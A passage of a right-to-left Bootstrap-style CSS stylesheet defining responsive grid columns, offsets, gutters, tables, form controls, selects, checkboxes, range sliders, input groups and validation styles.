	.offset-sm-5 {margin-right: 41.6666666667%;}
	.offset-sm-6 {margin-right: 50%;}
	.offset-sm-7 {margin-right: 58.3333333333%;}
	.offset-sm-8 {margin-right: 66.6666666667%;}
	.offset-sm-9 {margin-right: 75%;}
	.offset-sm-10 {margin-right: 83.3333333333%;}
	.offset-sm-11 {margin-right: 91.6666666667%;}
	.g-sm-0, .gx-sm-0 {--bs-gutter-x: 0;}
	.g-sm-0, .gy-sm-0 {--bs-gutter-y: 0;}
	.g-sm-1, .gx-sm-1 {--bs-gutter-x: .25rem;}
	.g-sm-1, .gy-sm-1 {--bs-gutter-y: .25rem;}
	.g-sm-2, .gx-sm-2 {--bs-gutter-x: .5rem;}
	.g-sm-2, .gy-sm-2 {--bs-gutter-y: .5rem;}
	.g-sm-3, .gx-sm-3 {--bs-gutter-x: 1rem;}
	.g-sm-3, .gy-sm-3 {--bs-gutter-y: 1rem;}
	.g-sm-4, .gx-sm-4 {--bs-gutter-x: 1.5rem;}
	.g-sm-4, .gy-sm-4 {--bs-gutter-y: 1.5rem;}
	.g-sm-5, .gx-sm-5 {--bs-gutter-x: 3rem;}
	.g-sm-5, .gy-sm-5 {--bs-gutter-y: 3rem;}}
@media (min-width: 768px) {.col-md {flex: 1 0 0%;}
	.row-cols-md-auto > * {flex: 0 0 auto;width: auto;}
	.row-cols-md-1 > * {flex: 0 0 auto;width: 100%;}
	.row-cols-md-2 > * {flex: 0 0 auto;width: 50%;}
	.row-cols-md-3 > * {flex: 0 0 auto;width: 33.3333333333%;}
	.row-cols-md-4 > * {flex: 0 0 auto;width: 25%;}
	.row-cols-md-5 > * {flex: 0 0 auto;width: 20%;}
	.row-cols-md-6 > * {flex: 0 0 auto;width: 16.6666666667%;}
	.col-md-auto {flex: 0 0 auto;width: auto;}
	.col-md-1 {flex: 0 0 auto;width: 8.3333333333%;}
	.col-md-2 {flex: 0 0 auto;width: 16.6666666667%;}
	.col-md-3 {flex: 0 0 auto;width: 25%;}
	.col-md-4 {flex: 0 0 auto;width: 33.3333333333%;}
	.col-md-5 {flex: 0 0 auto;width: 41.6666666667%;}
	.col-md-6 {flex: 0 0 auto;width: 50%;}
	.col-md-7 {flex: 0 0 auto;width: 58.3333333333%;}
	.col-md-8 {flex: 0 0 auto;width: 66.6666666667%;}
	.col-md-9 {flex: 0 0 auto;width: 75%;}
	.col-md-10 {flex: 0 0 auto;width: 83.3333333333%;}
	.col-md-11 {flex: 0 0 auto;width: 91.6666666667%;}
	.col-md-12 {flex: 0 0 auto;width: 100%;}
	.offset-md-0 {margin-right: 0;}
	.offset-md-1 {margin-right: 8.3333333333%;}
	.offset-md-2 {margin-right: 16.6666666667%;}
	.offset-md-3 {margin-right: 25%;}
	.offset-md-4 {margin-right: 33.3333333333%;}
	.offset-md-5 {margin-right: 41.6666666667%;}
	.offset-md-6 {margin-right: 50%;}
	.offset-md-7 {margin-right: 58.3333333333%;}
	.offset-md-8 {margin-right: 66.6666666667%;}
	.offset-md-9 {margin-right: 75%;}
	.offset-md-10 {margin-right: 83.3333333333%;}
	.offset-md-11 {margin-right: 91.6666666667%;}
	.g-md-0, .gx-md-0 {--bs-gutter-x: 0;}
	.g-md-0, .gy-md-0 {--bs-gutter-y: 0;}
	.g-md-1, .gx-md-1 {--bs-gutter-x: .25rem;}
	.g-md-1, .gy-md-1 {--bs-gutter-y: .25rem;}
	.g-md-2, .gx-md-2 {--bs-gutter-x: .5rem;}
	.g-md-2, .gy-md-2 {--bs-gutter-y: .5rem;}
	.g-md-3, .gx-md-3 {--bs-gutter-x: 1rem;}
	.g-md-3, .gy-md-3 {--bs-gutter-y: 1rem;}
	.g-md-4, .gx-md-4 {--bs-gutter-x: 1.5rem;}
	.g-md-4, .gy-md-4 {--bs-gutter-y: 1.5rem;}
	.g-md-5, .gx-md-5 {--bs-gutter-x: 3rem;}
	.g-md-5, .gy-md-5 {--bs-gutter-y: 3rem;}}
@media (min-width: 992px) {.col-lg {flex: 1 0 0%;}
	.row-cols-lg-auto > * {flex: 0 0 auto;width: auto;}
	.row-cols-lg-1 > * {flex: 0 0 auto;width: 100%;}
	.row-cols-lg-2 > * {flex: 0 0 auto;width: 50%;}
	.row-cols-lg-3 > * {flex: 0 0 auto;width: 33.3333333333%;}
	.row-cols-lg-4 > * {flex: 0 0 auto;width: 25%;}
	.row-cols-lg-5 > * {flex: 0 0 auto;width: 20%;}
	.row-cols-lg-6 > * {flex: 0 0 auto;width: 16.6666666667%;}
	.col-lg-auto {flex: 0 0 auto;width: auto;}
	.col-lg-1 {flex: 0 0 auto;width: 8.3333333333%;}
	.col-lg-2 {flex: 0 0 auto;width: 16.6666666667%;}
	.col-lg-3 {flex: 0 0 auto;width: 25%;}
	.col-lg-4 {flex: 0 0 auto;width: 33.3333333333%;}
	.col-lg-5 {flex: 0 0 auto;width: 41.6666666667%;}
	.col-lg-6 {flex: 0 0 auto;width: 50%;}
	.col-lg-7 {flex: 0 0 auto;width: 58.3333333333%;}
	.col-lg-8 {flex: 0 0 auto;width: 66.6666666667%;}
	.col-lg-9 {flex: 0 0 auto;width: 75%;}
	.col-lg-10 {flex: 0 0 auto;width: 83.3333333333%;}
	.col-lg-11 {flex: 0 0 auto;width: 91.6666666667%;}
	.col-lg-12 {flex: 0 0 auto;width: 100%;}
	.offset-lg-0 {margin-right: 0;}
	.offset-lg-1 {margin-right: 8.3333333333%;}
	.offset-lg-2 {margin-right: 16.6666666667%;}
	.offset-lg-3 {margin-right: 25%;}
	.offset-lg-4 {margin-right: 33.3333333333%;}
	.offset-lg-5 {margin-right: 41.6666666667%;}
	.offset-lg-6 {margin-right: 50%;}
	.offset-lg-7 {margin-right: 58.3333333333%;}
	.offset-lg-8 {margin-right: 66.6666666667%;}
	.offset-lg-9 {margin-right: 75%;}
	.offset-lg-10 {margin-right: 83.3333333333%;}
	.offset-lg-11 {margin-right: 91.6666666667%;}
	.g-lg-0, .gx-lg-0 {--bs-gutter-x: 0;}
	.g-lg-0, .gy-lg-0 {--bs-gutter-y: 0;}
	.g-lg-1, .gx-lg-1 {--bs-gutter-x: .25rem;}
	.g-lg-1, .gy-lg-1 {--bs-gutter-y: .25rem;}
	.g-lg-2, .gx-lg-2 {--bs-gutter-x: .5rem;}
	.g-lg-2, .gy-lg-2 {--bs-gutter-y: .5rem;}
	.g-lg-3, .gx-lg-3 {--bs-gutter-x: 1rem;}
	.g-lg-3, .gy-lg-3 {--bs-gutter-y: 1rem;}
	.g-lg-4, .gx-lg-4 {--bs-gutter-x: 1.5rem;}
	.g-lg-4, .gy-lg-4 {--bs-gutter-y: 1.5rem;}
	.g-lg-5, .gx-lg-5 {--bs-gutter-x: 3rem;}
	.g-lg-5, .gy-lg-5 {--bs-gutter-y: 3rem;}}
@media (min-width: 1200px) {.col-xl {flex: 1 0 0%;}
	.row-cols-xl-auto > * {flex: 0 0 auto;width: auto;}
	.row-cols-xl-1 > * {flex: 0 0 auto;width: 100%;}
	.row-cols-xl-2 > * {flex: 0 0 auto;width: 50%;}
	.row-cols-xl-3 > * {flex: 0 0 auto;width: 33.3333333333%;}
	.row-cols-xl-4 > * {flex: 0 0 auto;width: 25%;}
	.row-cols-xl-5 > * {flex: 0 0 auto;width: 20%;}
	.row-cols-xl-6 > * {flex: 0 0 auto;width: 16.6666666667%;}
	.col-xl-auto {flex: 0 0 auto;width: auto;}
	.col-xl-1 {flex: 0 0 auto;width: 8.3333333333%;}
	.col-xl-2 {flex: 0 0 auto;width: 16.6666666667%;}
	.col-xl-3 {flex: 0 0 auto;width: 25%;}
	.col-xl-4 {flex: 0 0 auto;width: 33.3333333333%;}
	.col-xl-5 {flex: 0 0 auto;width: 41.6666666667%;}
	.col-xl-6 {flex: 0 0 auto;width: 50%;}
	.col-xl-7 {flex: 0 0 auto;width: 58.3333333333%;}
	.col-xl-8 {flex: 0 0 auto;width: 66.6666666667%;}
	.col-xl-9 {flex: 0 0 auto;width: 75%;}
	.col-xl-10 {flex: 0 0 auto;width: 83.3333333333%;}
	.col-xl-11 {flex: 0 0 auto;width: 91.6666666667%;}
	.col-xl-12 {flex: 0 0 auto;width: 100%;}
	.offset-xl-0 {margin-right: 0;}
	.offset-xl-1 {margin-right: 8.3333333333%;}
	.offset-xl-2 {margin-right: 16.6666666667%;}
	.offset-xl-3 {margin-right: 25%;}
	.offset-xl-4 {margin-right: 33.3333333333%;}
	.offset-xl-5 {margin-right: 41.6666666667%;}
	.offset-xl-6 {margin-right: 50%;}
	.offset-xl-7 {margin-right: 58.3333333333%;}
	.offset-xl-8 {margin-right: 66.6666666667%;}
	.offset-xl-9 {margin-right: 75%;}
	.offset-xl-10 {margin-right: 83.3333333333%;}
	.offset-xl-11 {margin-right: 91.6666666667%;}
	.g-xl-0, .gx-xl-0 {--bs-gutter-x: 0;}
	.g-xl-0, .gy-xl-0 {--bs-gutter-y: 0;}
	.g-xl-1, .gx-xl-1 {--bs-gutter-x: .25rem;}
	.g-xl-1, .gy-xl-1 {--bs-gutter-y: .25rem;}
	.g-xl-2, .gx-xl-2 {--bs-gutter-x: .5rem;}
	.g-xl-2, .gy-xl-2 {--bs-gutter-y: .5rem;}
	.g-xl-3, .gx-xl-3 {--bs-gutter-x: 1rem;}
	.g-xl-3, .gy-xl-3 {--bs-gutter-y: 1rem;}
	.g-xl-4, .gx-xl-4 {--bs-gutter-x: 1.5rem;}
	.g-xl-4, .gy-xl-4 {--bs-gutter-y: 1.5rem;}
	.g-xl-5, .gx-xl-5 {--bs-gutter-x: 3rem;}
	.g-xl-5, .gy-xl-5 {--bs-gutter-y: 3rem;}}
@media (min-width: 1420px) {.col-xxl {flex: 1 0 0%;}
	.row-cols-xxl-auto > * {flex: 0 0 auto;width: auto;}
	.row-cols-xxl-1 > * {flex: 0 0 auto;width: 100%;}
	.row-cols-xxl-2 > * {flex: 0 0 auto;width: 50%;}
	.row-cols-xxl-3 > * {flex: 0 0 auto;width: 33.3333333333%;}
	.row-cols-xxl-4 > * {flex: 0 0 auto;width: 25%;}
	.row-cols-xxl-5 > * {flex: 0 0 auto;width: 20%;}
	.row-cols-xxl-6 > * {flex: 0 0 auto;width: 16.6666666667%;}
	.col-xxl-auto {flex: 0 0 auto;width: auto;}
	.col-xxl-1 {flex: 0 0 auto;width: 8.3333333333%;}
	.col-xxl-2 {flex: 0 0 auto;width: 16.6666666667%;}
	.col-xxl-3 {flex: 0 0 auto;width: 25%;}
	.col-xxl-4 {flex: 0 0 auto;width: 33.3333333333%;}
	.col-xxl-5 {flex: 0 0 auto;width: 41.6666666667%;}
	.col-xxl-6 {flex: 0 0 auto;width: 50%;}
	.col-xxl-7 {flex: 0 0 auto;width: 58.3333333333%;}
	.col-xxl-8 {flex: 0 0 auto;width: 66.6666666667%;}
	.col-xxl-9 {flex: 0 0 auto;width: 75%;}
	.col-xxl-10 {flex: 0 0 auto;width: 83.3333333333%;}
	.col-xxl-11 {flex: 0 0 auto;width: 91.6666666667%;}
	.col-xxl-12 {flex: 0 0 auto;width: 100%;}
	.offset-xxl-0 {margin-right: 0;}
	.offset-xxl-1 {margin-right: 8.3333333333%;}
	.offset-xxl-2 {margin-right: 16.6666666667%;}
	.offset-xxl-3 {margin-right: 25%;}
	.offset-xxl-4 {margin-right: 33.3333333333%;}
	.offset-xxl-5 {margin-right: 41.6666666667%;}
	.offset-xxl-6 {margin-right: 50%;}
	.offset-xxl-7 {margin-right: 58.3333333333%;}
	.offset-xxl-8 {margin-right: 66.6666666667%;}
	.offset-xxl-9 {margin-right: 75%;}
	.offset-xxl-10 {margin-right: 83.3333333333%;}
	.offset-xxl-11 {margin-right: 91.6666666667%;}
	.g-xxl-0, .gx-xxl-0 {--bs-gutter-x: 0;}
	.g-xxl-0, .gy-xxl-0 {--bs-gutter-y: 0;}
	.g-xxl-1, .gx-xxl-1 {--bs-gutter-x: .25rem;}
	.g-xxl-1, .gy-xxl-1 {--bs-gutter-y: .25rem;}
	.g-xxl-2, .gx-xxl-2 {--bs-gutter-x: .5rem;}
	.g-xxl-2, .gy-xxl-2 {--bs-gutter-y: .5rem;}
	.g-xxl-3, .gx-xxl-3 {--bs-gutter-x: 1rem;}
	.g-xxl-3, .gy-xxl-3 {--bs-gutter-y: 1rem;}
	.g-xxl-4, .gx-xxl-4 {--bs-gutter-x: 1.5rem;}
	.g-xxl-4, .gy-xxl-4 {--bs-gutter-y: 1.5rem;}
	.g-xxl-5, .gx-xxl-5 {--bs-gutter-x: 3rem;}
	.g-xxl-5, .gy-xxl-5 {--bs-gutter-y: 3rem;}}
.table {--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #212529;--bs-table-striped-bg: #f9f9f9;--bs-table-active-color: #212529;--bs-table-active-bg: #f5f5f5;--bs-table-hover-color: #212529;--bs-table-hover-bg: #f5f5f5;width: 100%;margin-bottom: 1rem;color: #212529;vertical-align: top;border-color: #ddd;}
.table > :not(caption) > * > * {padding: .5rem .5rem;background-color: var(--bs-table-bg);border-bottom-width: 1px;box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);}
.table > tbody {vertical-align: inherit;}
.table > thead {vertical-align: bottom;}
.table > :not(:last-child) > :last-child > * {border-bottom-color: currentColor;}
.caption-top {caption-side: top;}
.table-sm > :not(caption) > * > * {padding: .25rem .25rem;}
.table-bordered > :not(caption) > * {border-width: 1px 0;}
.table-bordered > :not(caption) > * > * {border-width: 0 1px;}
.table-borderless > :not(caption) > * > * {border-bottom-width: 0;}
.table-striped > tbody > tr:nth-of-type(odd) {--bs-table-accent-bg: var(--bs-table-striped-bg);color: var(--bs-table-striped-color);}
.table-active {--bs-table-accent-bg: var(--bs-table-active-bg);color: var(--bs-table-active-color);}
.table-hover > tbody > tr:hover {--bs-table-accent-bg: var(--bs-table-hover-bg);color: var(--bs-table-hover-color);}
.table-primary {--bs-table-bg: #f5eee1;--bs-table-striped-bg: #f6efe2;--bs-table-striped-color: #000;--bs-table-active-bg: #f6f0e4;--bs-table-active-color: #000;--bs-table-hover-bg: #f6efe3;--bs-table-hover-color: #000;color: #fff;border-color: #f6f0e4;}
.table-secondary {--bs-table-bg: #fbf7f1;--bs-table-striped-bg: #fbf8f2;--bs-table-striped-color: #000;--bs-table-active-bg: #fbf8f3;--bs-table-active-color: #000;--bs-table-hover-bg: #fbf8f2;--bs-table-hover-color: #000;color: #fff;border-color: #fbf8f3;}
.table-success {--bs-table-bg: #daedda;--bs-table-striped-bg: #dceedc;--bs-table-striped-color: #000;--bs-table-active-bg: #deefde;--bs-table-active-color: #000;--bs-table-hover-bg: #ded;--bs-table-hover-color: #000;color: #fff;border-color: #deefde;}
.table-info {--bs-table-bg: #def2f8;--bs-table-striped-bg: #e0f3f9;--bs-table-striped-color: #000;--bs-table-active-bg: #e1f4f9;--bs-table-active-color: #000;--bs-table-hover-bg: #e1f3f9;--bs-table-hover-color: #000;color: #fff;border-color: #e1f4f9;}
.table-warning {--bs-table-bg: #fbebd4;--bs-table-striped-bg: #fcecd6;--bs-table-striped-color: #000;--bs-table-active-bg: #fcedd8;--bs-table-active-color: #000;--bs-table-hover-bg: #fcedd7;--bs-table-hover-color: #000;color: #fff;border-color: #fcedd8;}
.table-danger {--bs-table-bg: #f6d6d5;--bs-table-striped-bg: #f6d8d7;--bs-table-striped-color: #000;--bs-table-active-bg: #f7dad9;--bs-table-active-color: #000;--bs-table-hover-bg: #f7d9d8;--bs-table-hover-color: #000;color: #fff;border-color: #f7dad9;}
.table-light {--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #f8f9fa;--bs-table-striped-color: #000;--bs-table-active-bg: #f9fafb;--bs-table-active-color: #000;--bs-table-hover-bg: #f9f9fa;--bs-table-hover-color: #000;color: #fff;border-color: #f9fafb;}
.table-dark {--bs-table-bg: #1d2127;--bs-table-striped-bg: #282c32;--bs-table-striped-color: #fff;--bs-table-active-bg: #34373d;--bs-table-active-color: #fff;--bs-table-hover-bg: #2e3237;--bs-table-hover-color: #fff;color: #fff;border-color: #34373d;}
.table-responsive {overflow-x: auto;-webkit-overflow-scrolling: touch;}
@media (max-width: 575.98px) {.table-responsive-sm {overflow-x: auto;-webkit-overflow-scrolling: touch;}}
@media (max-width: 767.98px) {.table-responsive-md {overflow-x: auto;-webkit-overflow-scrolling: touch;}}
@media (max-width: 991.98px) {.table-responsive-lg {overflow-x: auto;-webkit-overflow-scrolling: touch;}}
@media (max-width: 1199.98px) {.table-responsive-xl {overflow-x: auto;-webkit-overflow-scrolling: touch;}}
@media (max-width: 1419.98px) {.table-responsive-xxl {overflow-x: auto;-webkit-overflow-scrolling: touch;}}
.form-label {margin-bottom: .5rem;}
.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5;}
.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;}
.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .875rem;}
.form-text {margin-top: .25rem;font-size: .875em;color: #6c757d;}
.form-control {display: block;width: 100%;padding: .375rem .75rem;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #777;background-color: #fff;background-clip: padding-box;border: 1px solid #ccc;appearance: none;border-radius: 0;transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;}
@media (prefers-reduced-motion: reduce) {.form-control {transition: none;}}
.form-control[type="file"] {overflow: hidden;}
.form-control[type="file"]:not(:disabled):not([readonly]) {cursor: pointer;}
.form-control:focus {color: #777;background-color: #fff;border-color: #66afe9;outline: 0;box-shadow: 0 0 0 .25rem rgba(207,169,104,.25);}
.form-control::-webkit-date-and-time-value {height: 1.5em;}
.form-control::placeholder {color: #999;opacity: 1;}
.form-control:disabled, .form-control[readonly] {background-color: #eee;opacity: 1;}
.form-control::file-selector-button {padding: .375rem .75rem;margin: -.375rem -.75rem;margin-inline-end: .75rem;color: #777;background-color: #e9ecef;pointer-events: none;border-color: inherit;border-style: solid;border-width: 0;border-inline-end-width: 1px;border-radius: 0;transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}
@media (prefers-reduced-motion: reduce) {.form-control::file-selector-button {transition: none;}}
.form-control:hover:not(:disabled):not([readonly])::file-selector-button {background-color: #dde0e3;}
.form-control::-webkit-file-upload-button {padding: .375rem .75rem;margin: -.375rem -.75rem;margin-inline-end: .75rem;color: #777;background-color: #e9ecef;pointer-events: none;border-color: inherit;border-style: solid;border-width: 0;border-inline-end-width: 1px;border-radius: 0;transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}
@media (prefers-reduced-motion: reduce) {.form-control::-webkit-file-upload-button {transition: none;}}
.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {background-color: #dde0e3;}
.form-control-plaintext {display: block;width: 100%;padding: .375rem 0;margin-bottom: 0;line-height: 1.5;color: #212529;background-color: transparent;border: solid transparent;border-width: 1px 0;}
.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {padding-left: 0;padding-right: 0;}
.form-control-sm {min-height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .875rem;border-radius: 0;}
.form-control-sm::file-selector-button {padding: .25rem .5rem;margin: -.25rem -.5rem;margin-inline-end: .5rem;}
.form-control-sm::-webkit-file-upload-button {padding: .25rem .5rem;margin: -.25rem -.5rem;margin-inline-end: .5rem;}
.form-control-lg {min-height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;border-radius: 0;}
.form-control-lg::file-selector-button {padding: .5rem 1rem;margin: -.5rem -1rem;margin-inline-end: 1rem;}
.form-control-lg::-webkit-file-upload-button {padding: .5rem 1rem;margin: -.5rem -1rem;margin-inline-end: 1rem;}
textarea.form-control {min-height: calc(1.5em + .75rem + 2px);}
textarea.form-control-sm {min-height: calc(1.5em + .5rem + 2px);}
textarea.form-control-lg {min-height: calc(1.5em + 1rem + 2px);}
.form-control-color {max-width: 3rem;height: auto;padding: .375rem;}
.form-control-color:not(:disabled):not([readonly]) {cursor: pointer;}
.form-control-color::-moz-color-swatch {height: 1.5em;border-radius: 0;}
.form-control-color::-webkit-color-swatch {height: 1.5em;border-radius: 0;}
.form-select {display: block;width: 100%;padding: .375rem .75rem .375rem 2.25rem;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #777;background-color: #fff;background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 16 16\'%3e%3cpath fill=\'none\' stroke=\'%23343a40\' stroke-linecap=\'round\' stroke-linejoin=\'round\' stroke-width=\'2\' d=\'M2 5l6 6 6-6\'/%3e%3c/svg%3e");background-repeat: no-repeat;background-position: left .75rem center;background-size: 16px 12px;border: 1px solid #ccc;border-radius: 0;appearance: none;}
.form-select:focus {border-color: #66afe9;outline: 0;box-shadow: 0 0 0 .25rem rgba(207,169,104,.25);}
.form-select[multiple], .form-select[size]:not([size="1"]) {padding-left: .75rem;background-image: none;}
.form-select:disabled {background-color: #e9ecef;}
.form-select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #777;}
.form-select-sm {padding-top: .25rem;padding-bottom: .25rem;padding-right: .5rem;font-size: .875rem;}
.form-select-lg {padding-top: .5rem;padding-bottom: .5rem;padding-right: 1rem;font-size: 1.25rem;}
.form-check {display: block;min-height: 1.5rem;padding-right: 1.5em;margin-bottom: .125rem;}
.form-check .form-check-input {float: right;margin-right: -1.5em;}
.form-check-input {width: 1em;height: 1em;margin-top: .25em;vertical-align: top;background-color: #fff;background-repeat: no-repeat;background-position: center;background-size: contain;border: 1px solid rgba(0,0,0,.25);appearance: none;color-adjust: exact;transition: all .2s ease-in-out;}
@media (prefers-reduced-motion: reduce) {.form-check-input {transition: none;}}
.form-check-input[type="checkbox"] {border-radius: .25em;}
.form-check-input[type="radio"] {border-radius: 50%;}
.form-check-input:active {filter: brightness(90%);}
.form-check-input:focus {border-color: #66afe9;outline: 0;box-shadow: 0 0 0 .25rem rgba(207,169,104,.25);}
.form-check-input:checked {background-color: #cfa968;border-color: #cfa968;}
.form-check-input:checked[type="checkbox"] {background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 20 20\'%3e%3cpath fill=\'none\' stroke=\'%23fff\' stroke-linecap=\'round\' stroke-linejoin=\'round\' stroke-width=\'3\' d=\'M6 10l3 3l6-6\'/%3e%3c/svg%3e");}
.form-check-input:checked[type="radio"] {background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'-4 -4 8 8\'%3e%3ccircle r=\'2\' fill=\'%23fff\'/%3e%3c/svg%3e");}
.form-check-input[type="checkbox"]:indeterminate {background-color: #cfa968;border-color: #cfa968;background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 20 20\'%3e%3cpath fill=\'none\' stroke=\'%23fff\' stroke-linecap=\'round\' stroke-linejoin=\'round\' stroke-width=\'3\' d=\'M6 10h8\'/%3e%3c/svg%3e");}
.form-check-input:disabled {pointer-events: none;filter: none;opacity: .5;}
.form-check-input[disabled] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label {opacity: .5;}
.form-switch {padding-right: 2.5em;}
.form-switch .form-check-input {width: 2em;margin-right: -2.5em;background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'-4 -4 8 8\'%3e%3ccircle r=\'3\' fill=\'rgba%280, 0, 0, 0.25%29\'/%3e%3c/svg%3e");background-position: right center;border-radius: 2em;transition: background-position .15s ease-in-out;}
@media (prefers-reduced-motion: reduce) {.form-switch .form-check-input {transition: none;}}
.form-switch .form-check-input:focus {background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'-4 -4 8 8\'%3e%3ccircle r=\'3\' fill=\'%2366afe9\'/%3e%3c/svg%3e");}
.form-switch .form-check-input:checked {background-position: left center;background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'-4 -4 8 8\'%3e%3ccircle r=\'3\' fill=\'%23fff\'/%3e%3c/svg%3e");}
.form-check-inline {display: inline-block;margin-left: 1rem;}
.btn-check {position: absolute;clip: rect(0,0,0,0);pointer-events: none;}
.btn-check[disabled] + .btn, .btn-check:disabled + .btn {pointer-events: none;filter: none;opacity: .65;}
.form-range {width: 100%;height: 1.5rem;padding: 0;background-color: transparent;appearance: none;}
.form-range:focus {outline: 0;}
.form-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 0 0 .25rem rgba(207,169,104,.25);}
.form-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 0 0 .25rem rgba(207,169,104,.25);}
.form-range::-moz-focus-outer {border: 0;}
.form-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #cfa968;border: 0;border-radius: 1rem;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none;}
@media (prefers-reduced-motion: reduce) {.form-range::-webkit-slider-thumb {transition: none;}}
.form-range::-webkit-slider-thumb:active {background-color: #f1e5d2;}
.form-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent;border-radius: 1rem;}
.form-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #cfa968;border: 0;border-radius: 1rem;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none;}
@media (prefers-reduced-motion: reduce) {.form-range::-moz-range-thumb {transition: none;}}
.form-range::-moz-range-thumb:active {background-color: #f1e5d2;}
.form-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent;border-radius: 1rem;}
.form-range:disabled {pointer-events: none;}
.form-range:disabled::-webkit-slider-thumb {background-color: #adb5bd;}
.form-range:disabled::-moz-range-thumb {background-color: #adb5bd;}
.form-floating {position: relative;}
.form-floating > .form-control, .form-floating > .form-select {height: calc(3.5rem + 2px);padding: 1rem .75rem;}
.form-floating > label {position: absolute;top: 0;right: 0;height: 100%;padding: 1rem .75rem;pointer-events: none;border: 1px solid transparent;transform-origin: 100% 0;transition: opacity .1s ease-in-out,transform .1s ease-in-out;}
@media (prefers-reduced-motion: reduce) {.form-floating > label {transition: none;}}
.form-floating > .form-control::placeholder {color: transparent;}
.form-floating > .form-control:focus, .form-floating > .form-control:not(:placeholder-shown) {padding-top: 1.625rem;padding-bottom: .625rem;}
.form-floating > .form-control:-webkit-autofill {padding-top: 1.625rem;padding-bottom: .625rem;}
.form-floating > .form-select {padding-top: 1.625rem;padding-bottom: .625rem;}
.form-floating > .form-control:focus ~ label, .form-floating > .form-control:not(:placeholder-shown) ~ label, .form-floating > .form-select ~ label {opacity: .65;transform: scale(.85) translateY(-.5rem) translateX(.15rem);}
.form-floating > .form-control:-webkit-autofill ~ label {opacity: .65;transform: scale(.85) translateY(-.5rem) translateX(.15rem);}
.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100%;}
.input-group > .form-control, .input-group > .form-select {position: relative;flex: 1 1 auto;width: 1%;min-width: 0;}
.input-group > .form-control:focus, .input-group > .form-select:focus {z-index: 3;}
.input-group .btn {position: relative;z-index: 2;}
.input-group .btn:focus {z-index: 3;}
.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #777;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ccc;border-radius: 0;}
.input-group-lg > .form-control, .input-group-lg > .form-select, .input-group-lg > .input-group-text, .input-group-lg > .btn {padding: .5rem 1rem;font-size: 1.25rem;border-radius: 0;}
.input-group-sm > .form-control, .input-group-sm > .form-select, .input-group-sm > .input-group-text, .input-group-sm > .btn {padding: .25rem .5rem;font-size: .875rem;border-radius: 0;}
.input-group-lg > .form-select, .input-group-sm > .form-select {padding-left: 3rem;}
.input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu), .input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.input-group.has-validation > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu), .input-group.has-validation > .dropdown-toggle:nth-last-child(n + 4) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {margin-right: -1px;border-top-right-radius: 0;border-bottom-right-radius: 0;}
.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: .875em;color: #47a447;}
.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .875rem;color: #000;background-color: rgba(71,164,71,.9);border-radius: 0;}
.was-validated :valid ~ .valid-feedback, .is-valid ~ .valid-feedback, .was-validated :valid ~ .valid-tooltip, .is-valid ~ .valid-tooltip {display: block;}
